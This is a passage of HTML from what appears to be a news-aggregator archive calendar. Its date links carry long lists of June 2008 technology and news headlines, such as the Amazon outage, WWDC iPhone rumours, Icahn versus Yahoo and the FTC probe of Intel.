[Cellphones], POIfriend Mashes Up Facebook, Trip Advisor, Yelp and Crams It Onto Your GPS, Amazon.com suffers outage, How to Comment About Your Company on Blog Posts, Without Being Spammy, How to Comment About Your Company on Blog Posts, Without Being Spammy, Israel to attack Iran unless enrichment stops: minister, Monster-owned Social Network Tickle Shutting Down (MNST), Intel antitrust investigation officially launched by FTC, Intel antitrust investigation officially launched by FTC, Boxes, banners and boasts as WWDC nears, The Evolution of Pre-Launch Gmail In Screenshots, MeetNowLive: Social Drinking With Summertime Freebies, The Hidden Danger of Gmail Labs, A Year of Tortured Patience: Holding Out for the Second-Gen iPhone [The Waiting Is The Hardest Part], Windows Mobile Emulator Tests Phone Apps on Your Desktop [Windows Mobile], LOLcatz on Canada and net neutrality, Create dynamic social bookmarks with p0pulist, Voting for MobileBeat2008 best companies begins, LaGarde Launches E-Commerce Platform, Amazon.com’s US site KO’d!, Apple eyeing Nvidia’s CUDA technology?, Icahn laughs at Yahoo!, Philips debuts 22-inch auto-stereoscopic 3D monitor, schedule test, What’s Steve Jobs got up his sleeve?, Amazon.com Taking The Day Off?, Amazon.com Taking The Day Off?, Gmail Labs: The Best And The Worst Of The Starters, Teradata Targets Telecoms, Data Infrastructure Drives NBA Finals, U.S. has few options as oil nations tighten grip, FTC investigating Intel? Get ready for another slap on the wrist, Can Xerox grow past its copy roots?, Microsoft readies new Producer for PowerPoint rich-media add-in, Obama Girl Has A Crush On… The Mashable Exhibit Hall Party!, Japanese DVD Program Teaches Confidence By Staring At Women For 96 Minutes [Japan], Eee PC 901 gets unboxed and examined, Warner Music Group pulls catalog from Last.fm, Video: An American classic gets a digital makeover, VisionArt Hides Flat Panel TVs and Speakers Behind Fine Art For Classy Consumers [Classy], Google Maps Mobile Adds Transit Schedules and Directions [Google Maps Mobile], Apple’s 3G IPhone Could Bow at Developer Event (PC World), Apple’s 3G iPhone may be announced at developer event, Bits: Icahn vs. Yahoo: The Latest Exchange, Microsoft apologizes to Open Source Initiative for policy violation, Gartner: Smart phone sales double in North America (AP), INSTANT VIEW: Crude roars $9 higher to fresh peak, Planet 3 Studios Crams an Entire Office Workstation Into a Box [Gadgets], Breaking: Amazon Down! Anyone Know What’s Up?, Poll: Will You Buy The Rumored 3G Version?, SearchCap: The Day In Search, June 6, 2008, Podcast: Restoring an American film classic, Yahoo’s Yang issues letter to the company troops, Oil zooms nearly 9 percent higher to record $139, Mask of Emotion displays your feelings via LED emoticons, we cry/laugh/yawn, Nvidia, AMD vie with Intel over USB 3.0, Mask of Emotion displays your feelings via LED emoticons, we cry/laugh/yawn, FTC opens formal probe of Intel (AP), Icahn recommends Yahoo set a $49.5B sale price (AP), Line Camping Tips and Gadgets For the 3G iPhone Launch [Thank Giz It’s Friday], Serving up Life in an Online World (PC World), Apple Expected to Address IT Concerns at WWDC (NewsFactor), Paul Krugman Joins The Infinite Goods Brigade, Paul Krugman Joins The Infinite Goods Brigade, Internet Week New York: Men in expensive suits and women in, um, very little, Internet Week New York: Men in expensive suits and women in, um, very little, HTC Touch Diamond boot video, for your eyes only, HTC Touch Diamond boot video, for your eyes only, iStat Menus Monitors Your Entire System from Your Menubar [Featured Mac Download], Verizon’s Palm Centro gets ready to make an appearance, 30+ Adobe AIR Apps, Cavalcade of privacy watchdogs bark for data pimping probe, Icahn issues a 5-point plan. Yahoo issues a 5-syllable response: Icahn is crazy, Warner Music (WMG) Pulls Out Of Last.fm (CBS), Bits: Google Plans Major Expansion, Bits: Icahn Rattles Yahoo’s Cage (Again), Bits: Yahoo’s Chairman Fires Back at Icahn, Bits: Say, What’s on the Internet Tonight?, Amazon Did NOT Just Lose $3 Mil of Revenue In 90 Mins Downtime (AMZN), Manage Vacation Home Properties From Anywhere with TenantWIZ [The Startup Review], Hop-On readying six new 1800 series phones, including $125 smartphone, Clinton lays plans for Obama endorsement, Oracle to talk about BEA on July 1, Emotion Mask Brings Kekekekeke To Life [Emotion Mask], Why Amazon Went Down, and Why It Matters, Register Now For SMX Local & Mobile — Save $200 By Acting Today, Take-Two and Electronic Arts keep dancing, Howard Lindzon on Tech Ticker Talking About Twitter, Video: How To Make Money When Your Service is Down, Are You More Interested in a New Macbook, OS X 10.6 or a New iPhone at WWDC? Do You Even Give a Damn? [Question Of The Day], TSA’s Millimeter scanners see through clothes, installed at 10 airports, Antigua Doesn’t See Settlement With US Over WTO Plan To Let It Ignore US Copyrights, Take-Two’s EA Alternative, Less Junky Alternatives to Popular Junk Food [Health], ASUSTeK and RealTek Collaborate on Wireless USB Monitors [Wireless Monitor], Symbian, Microsoft Not Fearing Linux Inroads In Cellular Market (Investor’s Business Daily), SanDisk Shuts Down Would-Be iTunes Competitor Fanfare/TakeTV, Google Spending $250k/month On Outdoor Ads In Russia, Eclipse slams Sun for ‘mockery’ of a Java process, YouTube launches reporter channel, in time for presidential race, Bits: Amazon’s Web Site Goes Down: An ‘Unplanned Event’, Amazon.com site fails for 2 hours, cause unknown, Amazon.com site fails for 2 hours, cause unknown (Reuters), 1938Media Doesn’t Acquire CNet, Entry-level iPhone could boost sales to 25m in 2008, Icahn to get Microsoft on speed dial?, Eee PC 901 Gets Unboxed, Touched and Probed [Laptops], Amazon working again, but what went wrong?, DIY Wall-E bot sweeps our heart up into his cute little storage compartment, IEA calls for $45 trillion push to halve carbon emissions, British ISP, recording industry warn illegal downloaders, Security militia sought to brutalize ransomware virus, Three questions for Roy Bostock, Dear SAI Readers: Hold That Thought!, Why Online “Noise” is Good For You, Why Online “Noise” is Good For You, Bits: Verizon-Alltel and the March of Oligopoly, WiMax, LTE Should Merge, Intel Exec Proposes (TechWeb), Philips X800 low-end touchscreen phone details revealed, Apple said to have sights on Nvidia’s CUDA technology, Philips X800 low-end touchscreen phone details revealed, The Warner Music Ends at Last.FM, VolumeTouch Controls Volume with Your Mouse, Keyboard [Featured Windows Download], Symantec tool cleans up Windows XP SP3 registry corruption, Ending the Hardware/Software Rat Race (PC World), Sam Wollaston on Liverpool and Peep Show, Radio 2 sheds pipe and slippers to celebrate second summer of love, Mr Paparazzi, I presume, Osbourne quits X Factor days before filming, Mark Oaten: Why Mosley has my vote, Martin Kettle: Actually, it wasn’t the Sun wot won it. Sun readers did, Staff gear up for strike at Thomson and Reuters, Security Bites Podcast: Mozilla’s ‘Human Shield’ on Firefox 3, Andy Zaltzman, co-host of Radio 4 satire Political Animal, on the state of political comedy, Charlie Brooker’s screen burn, Sweden Considering Law To Let The Government Monitor All Forms Of Communications, Sweden Considering Law To Let The Government Monitor All Forms Of Communications, Fellow from AMD ridicules Cell as accelerator weakling, Bits: The Inexact Science Behind D.M.C.A. Takedown Notices, Microsoft Silverlight to back Ruby, Python in browser, Microsoft Silverlight to back Ruby, Python in browser (InfoWorld), How would you change Lenovo’s X300?, How would you change Lenovo’s X300?, Loren Feldman Did Not Buy Cnet, Hitachi Global Storage Revenue Rises, TileStack: HyperCard comes back from the dead and onto the Web, WaltMossbergSays is the Best Tech Pundit Site EVER [Mossberg Speaks], US STOCKS-Dow falls 394.64 points on jobless rate, record oil, Amazon.com Web site has problems for more than 2 hours (AP), What hell hath science wrought lately?, Take-Two: Trust Us! We’ve Definitely Got Other Buyers Out There (TTWO), The Crowd Takes On Naming Consultants With NameThis, This Week’s Best Posts [Highlights], Sponsored Post: PartnerUp’s Weekly Opportunities, Economic Woe May Rain on Dad’s Big Day, Mobile social networking service Xumii is getting carrier attention, and it hasn’t even launched, SanDisk kills TakeTV dead, SanDisk Snuffs TakeTV, Leaves No Trace of Fanfare [Sansa TakeTV], T-Mobile sues Starbucks over AT&T Internet deal (Reuters), UK Government May Extend Copyright, Despite Saying It Wouldn’t, Report: Hans Reiser might lead authorities to wife’s body, Does Google Fit with Salesforce?, The Jobs Keynote: Fact To Fancy, With Beema, Your 3D Avatar Is Only A Phone Call Away, Thermalright’s computer case is all cooling, all the time, Thermalright’s computer case is all cooling, all the time, Can Twitter survive the WWDC Stevenote?, Krugman: The economics of abundance, 3G iPhone Hardware Supports Tri-band HSDPA and GPS?, Thermalright HSC-101 PC Case: One Giant Radiator [PCs], iPhone 2.0 Firmware Leaked, 3G and GPS Confirmed (Again) [IPhone Rumors], Warner Music To Last.fm: We’re Taking Our Music And Going Home, 3G iPhone firmware leaked: tri-band HSDPA and GPS are go, 3G iPhone firmware leaked: tri-band HSDPA and GPS are go, Intel Antitrust Investigation Officially Underway [Intel], Police detain Zimbabwe’s Tsvangirai again, Firmware leak firms up 3G iPhone specs, Internet Week Event Recap: Mashable Expo w/Lots of Photos, T-Mobile files suit against Starbucks over WiFi transition to AT&T, Libertarian VP Candidate… Patent Hoarder?, Libertarian VP Candidate… Patent Hoarder?, Bits: The Warner Music Ends at Last.FM, Apple to Support Nvidia’s CUDA at WWDC?, Possible Photos of 3G iPhone with Video iChat, Business Briefing | Legal Matters: F.T.C. Presses for Antitrust Ruling Against Rambus, Business Briefing | Technology: Microsoft Is Closing a Classified Ad Site, Business Briefing | Technology: Amazon.com Briefly Knocked Offline, Business Briefing | Legal Matters: T-Mobile Sues Starbucks Over Hot Spots, What’s Online: Keep It Short, Make It Instant, Bits: Those Intense iPhone Users, DealBook: Icahn to Yahoo: ‘Stop Dancing’ and Sell, Another dumb iPhone rumors, this time it contains photos, Consumed: The Silence Generation, iPhone 2 Leaked Pics Show 3G Video Calling With Other Phones and iChat, Plus (RED) Version [3g Iphone], iPhone 2 Leaked Pics (?) Show 3G Video Calling With Other Phones and iChat, Plus (RED) Version [3g Iphone], BoomTown Blabbery on Marketplace Morning, 3G iPhone’s firmware purportedly leaked, hints at assisted GPS, First fake 3G iPhone pictures to actually trick people?, In Turnabout, Antitrust Unit Looks at Intel">6</a></td>
                        <td><a href="/2008/06/07/" title="U.S. urges subsidy cuts, not regulation, to tame oil, 3G iPhone in the flesh?, Loads of fake Apple shots hit the web: 3G iPhone pre-WWDC edition, Myanmar or Burma? Apple’s dictionary had an opinion, Future of the Web Debate: Submit Your Questions Here, Is This the New iPhone?, T-Mobile Shadow II takes the obligatory shady auction tour, Worldwide Developers Conference 2008 Rumor Roundup, FTC opens formal probe of Intel chip business (AP), Florida’s hurricane simulator, The Mouse That Roared, Malaysians turn to Internet to fight fuel hike (Reuters), Urawaza Video Contest–Even a Baby Can Do It! [Contest], Trying Zemanta, 3G iPhone Pix: Comes in Ugly Gray With Video Chat, Week In Review: Bring Me The Head Of Jerry Yang!, Mayhill Fowler and “citizen journalism”, Testing times, Play Six Degrees on Wikipedia [Wikipedia], Mobile Social Web: 975 Million Users By 2012, Do The Good People Of Florida Think Your Website Is Obscene? You Better Hope Not., Julian Baggini: Ignore the negative spin and look on the bright side of news reports, Rock Band’s drum kit for Wii tested, actually a bit different, Weekly Wrapup, 2-6 June 2008, A rallying cry against cyberbullying, Photos: Top 10 reviews of the week, Tim Ferriss and Marci Alboher on Redesigning Your Career [Weekend Watching], Weekly Wrapup, 2-6 June 2008, IMDB victim of a denial of service attack, Google’s New Icon: It Sucks & Now You Can Submit Your Own, Production Delays May Cripple Apple 3G iPhone Sales (AAPL), SanDisk Takes Fanfare, TakeTV To the Deadpool, Flickr upload comes to BlackBerry, iPhone 3G: Spy shots from around the world [updated], Linking print and mobile at the New York Times, Linking print and mobile at the New York Times, Duck Hunt Fashion Cuff For Retro, Accessory-Loving Gamers [Dunk Hunt], FlixPulse Rates Movies by Twitter Consensus [Twitter], Google and Euro 2008, The Story Behind Google’s New Favicon, Web App And Widget Engine Zembly Launches, Concept Phone Charges Self With The Rays Of The Sun [Cellphones], Become a Lifehacker Tip Tester at Flickr [Announcements], WordSpy as Collective Intelligence, Creative’s Vado Pocket Video Cam gets reviewed, Creative’s Vado Pocket Video Cam gets reviewed, 5 Ways To Log Into Several Gmail Accounts At The Same Time, Google VP Calls For Comments On Favicon Design, Transportation Bill Gives $45 Million To Maglev Project, Sets It Up For Fail [Trains], Build Your Own Wire Photo Wall [Step By Step], Artist Releases Album Exclusively on Demonoid, Artist Repairs Walls In Italy With Lego Bricks [Legos], Google, Netvibes Help Football Fans Follow Euro 2008, Shuttle D10 Media Server With a 7-Inch Touchscreen [PCs], T-Mobile sues Starbucks over Wi-Fi deal, RAmos V8 spotted in the wild with smaller screen, less storage, Russia blames U.S. for global financial crisis, Revision3 Halts Production Of Social Brew, Photos: Pinball wizard offers look at machines’ innards, HTC Touch Diamond giveaway reminder, New Push in Congress for H-1B Visas, Financial Times: iPhone 2 to Be Sold “at Significantly Lower Prices” [IPhone], Source: OS X 10.6 Snow Leopard Will Support PowerPC Chips [Rumor], NYC Tech Events - Week of June 8, Cult of Mac: ‘Just one more thing’ videos…, Rediscovering the classic American game of pinball, Atari Founder Nolan Bushnell to be Portrayed by Leonardo Dicaprio [Atari], T-Mobile Sues Starbucks, Says It Jumped The Gun On Free Wi-Fi, Remember: Apple WWDC Liveblog on Monday June 9th, 10AM Cupertino Time [Apple], How To Spot an Edited Picture [How To], S60 Issues Updated Touch UI Video, Click Here if Apple Makes You Barf [Apple], Christian Dior / ModeLabs pop out another absurdly overpriced handset, Ugliest iPhone Box Apple Never Designed [Great Fakes], Microsoft’s Ballmer Discusses The Future Of Media, Microsoft’s Strategy And Expresses Mystification Over What Google’s Doing In Mobile, Giant Curvalicious Bookshelf Winds Its Way Through Your Apartment [Bookshelves], Clinton backers offer support, if hesitantly, to Obama, Clinton backers offer support, if hesitantly, to Obama, Clinton endorses Obama, The 3G iPhone not unboxed, The 3G iPhone not unboxed, T-Mobile Sues Starbucks Over Free AT&T Wi-Fi [Starbucks], Rumor: Samsung BD-P2500 Blu-ray Player, First Sammy With BD-Live Capabilities [Blu-Ray], Warner Has Lost Its Senses In Last.FM Split, Bits: The Hidden Danger of Gmail Labs, It’s 95 degrees and I’m hot: the semi-rant about Apple, Apple to Allow iPhone Subsidies?, FireNes Brings 2000 NES Games to Your Browser [Featured Firefox Extension], Monkey-Controlled Robot Still Going to Act Like an Annoying F’ing Monkey [Robots], HTC Touch Diamond Impressions (Verdict: It’s Kinda Slow) [Htc Touch Diamond], Samsung Instinct hands-on, Samsung Instinct hands-on, Casino Drive scratched from Belmont Stakes, Generation Y - Welcome To Their World, Open Source Awards Accepting Nominations (PC World), How are presentations changing? Sliderocket!, In Japan, Crazy Cellphones Are Too Complicated but the iPhone Is Too Simple [Japan], Summize Fast Twitter Search [Twitter], Summize Fast Twitter Search [Twitter], In Japan, Cellphones Are Too Complicated but the iPhone Is Too Simple [Japan], Can Google Trends Predict The Election?, Welcome to the Future of Broadband: Third Major ISP AT&T Testing Bandwidth Caps in the Fall [At&t], This Week’s Top Downloads [Download Roundup], This Week’s Top Downloads [Download Roundup], Interactive Timeline of Apple Announcements (With Video) [Apple], An extraordinary open letter to the teenage knife carriers, from actor Lennie James, An extraordinary open letter to the teenage knife carriers, from actor Lennie James, New boss is determined to keep the faith at Al-Jazeera, New boss is determined to keep the faith at Al-Jazeera, How the net’s political dirt corrupts mainstream media, How the net’s political dirt corrupts mainstream media, A match made in heaven, A match made in heaven, Kathryn Flett on television: The great British body on ITV1 | Strangelove on Five, Kathryn Flett on television: The great British body on ITV1 | Strangelove on Five, BBC relocation package flops as staff stay put, BBC relocation package flops as staff stay put, Radio: Today, R4 | Reith Lectures 2008, R4, Radio: Today, R4 | Reith Lectures 2008, R4, Details: Brian Dowling gives his verdict on the new Big Brother contestants, Details: Brian Dowling gives his verdict on the new Big Brother contestants, The interview: Alec Baldwin, The interview: Alec Baldwin, China’s Tencent Inc Launches Xiaoyou, Mars lander’s 1st soil sample may not be analyzed, Did I say that? John Motson, Did I say that? John Motson, HTC Touch Diamond store spotted in Malaysia, HTC Touch Diamond store spotted in Malaysia, Leaders of No. 2 union OK Hollywood labor contract (AP), Leaders of No. 2 union OK Hollywood labor contract (AP), CBS’ “Sybil” worthy remake of Sally Field classic, Mark Lucosky visits the Gillmor Gang, Mark Lucosky visits the Gillmor Gang, Mark Lucosky visits the Gillmor Gang, Big Brown’s Triple Crown dreams wilt, Santa Monica’s 160,000 LED Ferris Wheel Powered By The Sun [Ferris Wheel], UK is not a surveillance society, MPs claim, Battlemodo of the High Res (Sorta) Video Goggles: Zeiss Cinemizer vs. Myvu Crystal [Review], Ashton Kutcher’s Katalyst Media To Preview Blah Blah Blah Next Week, Sam Fisher’s Badass Earbuds: Waterproof Silynx C4OPS With Tactical GPS and Noise Cancellation [Special Forces], Battlemodo of Highest Res Video Goggles: Zeiss Cinemizer vs. Myvu Crystal [Review], Shuttle XP19 touchscreen display’s official images and specs unearthed, Shuttle XP19 touchscreen display’s official images and specs unearthed, Freelancers Union — Why I’m Already in Love And Why You Should Be Too, Yale in biggest expansion in nearly four decades, Novelties: Moving Mountains With the Brain, Not a Joystick, Big Brown Triple Crown dreams wilt away, Bits: Edison, Make Way for the L.E.D.’s, Qisda showcases dual-mode GSM / WiMAX-compatible mobile, Qisda showcases dual-mode GSM / WiMAX-compatible mobile, Powerful storms swamp U.S. Midwest, spawn tornadoes, Amazon.com has problems for more than 2 hours (AP), WikiAudio - A Premier Audio Wiki, WikiAudio - A Premier Audio Wiki, Taiwan says pioneering WiMAX points way to the future (AFP), Five feared dead in Tokyo stabbing rampage -media, HTC Touch Diamond hands-on, up close and personal this time, HTC Touch Diamond hands-on, up close and personal this time">7</a></td>
                        <td><a href="/2008/06/08/" title="Anaheim-Vegas maglev train project gets $45 million infusion, Climate supremo deploys knitwear in war on patio heaters, Nathan Myhrvold’s TED Talk: Penguin Shit, Nuclear Reactors, Technical BBQing and Whale Sex [Ted], Bits: Sandra Day O’Connor’s Plan for Joystick Justice, The sixth question companies ask about social media, iPhone 3G?, Bob Lutz test drives a Volt mule, deems the experience “electrifying”, Nightmare on Microsoft Street, Profiting From Tech Investments, FastCompanyTV: the three-month report, Guessing game begins on Obama and McCain VP picks, Drink This, Not That to Stay Healthy [Health], LED flashlight talks you through basic CPR, LED flashlight talks you through basic CPR, Leaders of No. 2 union OK Hollywood labor contract (AP), Interesting Ways to Use Google Chart API, Your 3G iPhone Predictions: GPS, Camcorder, On Sale Monday (AAPL), T-Mobile Sues Starbucks Over Free Wifi, Powerset vs. Cognition: A Semantic Search Shoot-out, Spot Faked Photos Using Light Sources, Eye Positions [Digital Forensics], What Steps Kill a Recipe For You? [Ask The Readers], The Power Of Google Juice, Slide Says It’s Done Releasing New Facebook Apps, Rumor: Microsoft to “Upstage” Apple WWDC With Xbox 360 Blu-Ray Announcement [Rumor], BBC, ITV, Channel 4 Web Venture Under Competitive Observation, BlackBerry Thunder live shot, damn we’re good!, OPEC sees no need to pump more after price surge, Silicon wafer directs and filters out cancer cells, First Time Jitters Cause Inaugural Mars Lander Load To Miss Target [Premature Excavation], The Power Of Google Juice, Air Force shakeup may spur spending shifts, iLounge 3G iPhone Mock Ups Run Gamut From Marvelous To Meh [IPhone], Build a DIY Slingbox [How To], iLounge 3G iPhone Mockups Run Gamut From Marvelous To Meh [IPhone], Slide Now Working More For Quality Than Quantity On Facebook, TorrentTrader Classic Vulnerable to IP Authorization Bypass, PowerPC Support in Mac OS X 10.6 After All?, Apple WWDC 2008 Keynote Live-Blogging Tomorrow, Man stabs shoppers in Tokyo street, killing seven, Blackberry Thunder Live Shot, Features, Verizon Exclusivity Captured in the Wild [BlackBerry], Classic Photographs Recreated With Lego Blocks Are Inspiring, Amazing [Lego], BlackBerry Thunder touchscreen phone in live shot, Rumor: More iPhone rumors to surface between now and later?, MySpace Talks Early Platform Success, Plans To Open Source Further, Google Makes RSS Embedding Easy [Web Utilities], Tom Green to Kick Off New Mashable Conversations, Madman Kills 7 In Akihabara Gadget District Rampage [Tragedy], Patient Web sites used for news, support in crisis (AP), Icahn’s big bet on Yahoo hinges on Microsoft sale (AP), Beer makers increasingly turning to viral ads (AP), Keep Fugly Surge Protectors Out of Sight and Mind With Bluelounge CableBox [Office Organizer], Coalition demands XM/Sirius pay millions for swindling FCC, Moog offers up Paul Vo Collector Edition guitar, A Smart Move? Slide Will Stop Making New Facebook Apps, Commodore 64 Midibox Mod Trades In Games for Beeps, Boops [Commodore 64], Our Job Board Is Hotter Than The Temp Outside, Facebook To Stop The Spam? Depends Who Follows The (New) Law, Obama’s vice presidential choice now the focus, As the WWDC threat looms, Twitter improves, Panda kicks Sandler at U.S. box office, Make a Time-Lapse Video with Your DSLR Camera [How To], You Can Finally Pogo Stick In a Pool Thanks to Hammacher Schlemmer [Pogo Stick], How Best To Be A Social Media Monster In Europe?, VideoFetcher: Search 100 Sites With Speed, Robbie Bach Denies Blu-ray Xbox and Zune Phone, But Hints Zune Platform May Expand to Other Devices [Microsoft], Robbie Bach Denies Blu-ray Xbox and Zune Phone, But Hints Zune Touch, and Zune Platform May Expand to Other Devices [Microsoft], Ars at WWDC ‘08: Live coverage, developer highlights, Old NASA footage shows space program in new light, Twitter Expects Hammering For WWDC, Prepares Accordingly, ONDA Urinal Concept Changes the Question: Did You Wash Yours Hands <em>While</em> Going to the Bathroom? [Urinal Concept], FCC sends mixed messages on free broadband wireless service, Join us tomorrow for WWDC coverage — Here and on FriendFeed, Greek quake kills two people, injures 125, Leonardo DiCaprio to star in Atari founder biopic, Leonardo DiCaprio to star in Atari founder biopic, Wii Spray Wiimote Hack Breaks Up The Family Fun With a Little Virtual Vandalism [Wii Spray], SafeManuals Saves You When You Need a Product Manual, Wal-Mart Fires Broadside Into Best Buy With Talk of Geek Squad Knockoff [Wal-Mart], Make Fridge Items Easier to Find with Boxes [Kitchen], Reznor: It’s all free — accept it, Gasoline rises above $4 a gallon for first time, Autonomously Schooling Robofish Will Become Cylons of the Sea [Robofish], If white spaces fail, “we don’t have that many chances left”, Panorama Launches Online BI Service (TechWeb), More Mysterious Boxes Arrive at Apple Stores, Pricing Leaks?, Make a Chalkboard Paint Wall Mural [Weekend Project], Apple hopes to entice customers with cheaper, smaller iPhone, Richard Park seeks his own radio Fame Academy, Ad Fab, Peter Willby on The Times newspaper, Why we should mind The Gap Year, Views from the blog: Is ITV’s Loose Women hateful?, Euro 2008 - and the sponsors’ own goal, My media: Tim de Lisle, Obituary: Jim McKay, Obituary: Jonathan Routh, Elisabeth Mahoney: Radio review, Sam Wollaston on the weekend’s TV, UBM and Informa confirm merger talks, Papers can’t afford to discount price cuts, Siobhain Butterworth on the illusions of three Grand Canyon photographs, Swayze not letting cancer interfere with TV role, America’s Capacity for Change, Dexrex Message Backup Launches BlackBerry Support, Bach touts Windows Mobile over iPhone, BlackBerry, Cruzin’ Cooler Operator Gets Charged With DWI [Cruzin Cooler], Robbie Bach says no Zune Phone, no Xbox Blu-Ray… maybe a touchscreen Zune, Robbie Bach says no Zune Phone, no Xbox Blu-ray… maybe a touchscreen Zune, Exploring the neurochemistry of fairness, Samsung Instinct Full Review (Verdict: Best Sprint Phone Ever, Best Samsung Phone Ever, Too) [Cellphones], IETester Renders Sites like Internet Explorer 5.5 Through 8 [Featured Windows Download], Kidnapped BBC journalist found dead, Sling On iPhone: Video Hands On [Sling On IPhone], Twitter Tempts Fate, MPAA wants to stop DVRs from recording some movies, Sling announces proof-of-concept SlingPlayer Mobile for iPhone, Demo Video of SlingPlayer for iPhone and iPod Touch, The not-3G iPhone unboxing gets faker still, Equity Research in the Age of Web 2.0, AOL’s Third Screen Media Hacked, Served Up Spam, Take Better Group Photos with a Ten-Second Race [Photography Tip], Widget Panel Tuesday — Got Questions For The Panelists?, Tim Wu: iPhone central to “future of the Internet”, Details surface for future ThinkPads: X200, SL, T and R series, Details surface for future ThinkPads: X200, SL, T and R series, Films With Limited Release Find a Home on the Web, Twitter Prepares for Upcoming WWDC Traffic, Twitter Prepares for Upcoming WWDC Keynote, Meebo Launches Multi-Tiered Meebo Marketing Platform, Get Rid Of Ants Without An Exterminator [Household], RPT-GLOBAL MARKETS-Asian stocks fall on US jobs data, oil, Sling unveils concept SlingPlayer Mobile for iPhone, Rumor: Mac Fusion, a new Mac for developers to launch tomorrow?, Samsung’s i900 Omnia gets official, hands-on treatment, TravelMuse tells you where to go (on vacation), Sun bolsters SOA software with data management (InfoWorld), Sun bolsters SOA software with data management, HP’s Printing Chief Is on a Mission, Getting Set for the iPhone App Store, PGP rolls out Whole Disk Encryption for Mac, Military Supercomputer Sets Record, Akihabara Killer Chronicled Massacre Plans Online (PC World), Texas Governor’s Mansion damaged by arson fire, Mud to Throw? Here’s Our New Chief, Drilling Down: Radio’s Popularity Declining Unevenly, Searching from the Address Bar, HP settles patent suits with Acer, Chip Maker to Announce It Will Spin Off Memory Unit, How to ID a Market Primed for Speed, Coolspotters off to a strong start with wiki-like celebrity spotting site, Vertical Search Engine Healthline Launches “Semantic Ad Network”, WWDC 2008 is tomorrow: 10:00AM PT / 1:00PM ET, be there, Most Popular DVDrips on BitTorrent (wk23), iSofa.tv - Next Generation TV or Youtube Alternative?, iSofa.tv - Next Generation TV or Youtube Alternative?, BoingBoing Gadgets Apple Keynote Song: “The Apple Store is Down” [Apple], Nokia E71 and N66 online demos leak out, Nokia E71 and N66 online demos leak out, Link by Link: Now Professors Get Their Star Rankings, Too, Small, awkward and looking for love: Delphi for PHP 2.0, WiMax backers plan patent license pool, Healthline Launches Semantic Health Ad Newtork, John Gage joins top VC firm Kleiner Perkins, Samsung Launches IPhone-like Omnia Handset (PC World), What Are You Hoping to Hear from Apple Tomorrow? [Ask The Readers], What Do You Want to Hear from Apple Tomorrow? [Ask The Readers], JetBlue LiveTV to buy Verizon’s Airfone network-WSJ (Reuters), Travel Muse Brings “Discovery” To Travel Search, Freescale spins out its MRAM chip business, Watch, Listen, and Read Live Coverage of WWDC08 Tomorrow, Watch, Listen & Read Live Coverage of WWDC08">8</a></td>
                      </tr>
                      <tr>
                        <td></td>
                        <td><a href="/2008/06/10/" title="Marketing Society Awards: McDonald flips fast food’s image, Channel Five: Dell strikes ad deal for video-on-demand service, Channel 4: Plan for stake in BBC Worldwide gathers momentum, Intel launches visual content, game site, Shareholders seek to repeal Yahoo severance plans, European Factors–Futures point to weak start; Bernanke weighs, Skin-tenna technology promises to keep medical implants connected, US TV: Producers to bring pilots to the UK, Web Polls: How Good Are They?, Softbank bringing iPhone to Japan (AFP), The fastest way to open a local file in Google Docs, Where Are The APIs For Government Data?, HP unveils new PCs in massive product roll-out, HP DreamColor LP2480zx Shows Off Its One Billion Colors [Displays], HP EliteBook 6930p: One Badass Business Laptop [Laptops], HP Touchsmart IQ506 Brings New Interface, Bigger Screen and Intel Processor [Touchscreen PCs], HP Pavillion DV Series Notebooks Redesigned with Magic Chrome, Blu-ray, HD Tuners and More [Notebooks], Voodoo Omen Gaming Desktop Is Most Beautiful Ever, Only $6500-$20,000 [Voodoo Omen], Voodoo’s Envy 133 Is Thinnest Notebook Alive [Laptops], Voodoo’s Envy 133 Is Thinnest Notebook Alive; Based On Intel Metro Concept Laptop [Laptops], HP introduces a stunning billion-color display, HP launches 50-plus consumer products in Berlin, including a reality show with MTV, HP takes a swing at Apple’s MacBook Air with new Voodoo Envy laptop, Microsoft issues beta fix, enhancements for Windows Home Server, Microsoft issues beta fix, enhancements for Windows Home Server, E.U. Snubs Microsoft on Office Systems, 3R Systems ViTiny Pocket Digital Microscope, for Viewing Pocket Fluff? [Microscope], Northrop Grumman lands contract to develop threat-sensing binoculars, Northrop Grumman lands contract to develop threat-sensing binoculars, Making the mobile web ubiquitous, Apple takes wraps off “zippy” iPhone, Beijing’s upgrading subway ends paper tickets, Beijing subway upgrade ends paper tickets, Need even more iPhone 3G details?, Need even more iPhone 3G details?, New IPhone Plays Stock-killer After Debut (PC World), Hunt Ventures raises $140M fund for early-stage Texas tech, Web 2.0 Marketplace Listings for June 10th, 2008, Web 2.0 Invites for June 10th, 2008, Google Maps meets ‘Grand Theft Auto’, Google Maps meets ‘Grand Theft Auto’, New third parties for the Google content network, RM boss says school’s out forever, Join us for breakfast in Seattle, Twitter Fails To Fail, Community Rejoices, Video: Voodoo floats 13.3-inch Envy 133 into the Air, Video: Voodoo floats 13.3-inch Envy 133 into the Air, Whaling fraudsters harpoon 15,000 victims, NASA preps GLAST for blast-off, Better Response To Crimes On YouTube: Force The Criminals To Apologize On YouTube, I’m a phone freak, Passive Aggressive Anger Release Machine, or Goodbye Kitty [Art], Omen bodes well for Voodoo’s future, Omen bodes well for Voodoo’s gaming future, Apple’s Snow Leopard to cut the bloat from Mac OS X, ITV global: Lee Bartlett replaces Dawn Airey, What I learned by sitting in an Apple store during WWDC, Judge: Post Apology On YouTube, You Silly Kids, Learn about new TV on NewTeeVee station, Crowds predict accurately?, The iPhone 3G on AT&T: we ask the burning questions, Tech’s 15 turning points, SaaS continues to spur midmarket adoption of enterprise apps, Mac security gets a business boost, How to make the new iPhone work at work, How to make the new iPhone work at work (InfoWorld), Tech’s 15 turning points (InfoWorld), Microsoft’s ERP skips on-demand: A wise move?, Celebs Who Do Without, YouSendIt Does The Heavy Lifting For Outlook, Scoble in a suit?, The Pirate Bay Takes Stand Against Wiretapping Law, NZ hydropower drought could see leccy rationing, HP rolls out laptop armada; Voodoo Envy targets MacBook Air, AT&T Memo to Retail Managers Shows iPhone 3G Policy [IPhone 3G], Torn Disguised Lighting Looks Like Slits into Parallel LED Universe [Lighting], Analyst: Apple May Ship 18 Million 3G IPhones This Year (PC World), Asus floors it with Lamborghini laptop revamp, This Is A Mistake, News to know: iPhone 3G; MobileMe; Office 14; Home Server fix, Roshan accuses competitors of funding Taliban, But I Just Bought An iPhone! (AAPL, T), Multigym-in-a-Closet Keeps Your Fitness Under Wraps [Gym], Techmeme and “Blogging 2.0″, Microsoft’s standards bid stalled, Five Things We Want From The Next iPhone (AAPL), WWDC 2008: What’s in store for Apple, iPhone 3G not instilling fear in Apple’s music foes, Apple answers call for iPhone applications, Easy Ways to Save Money on Gas [Saving Money], Apple answers call for 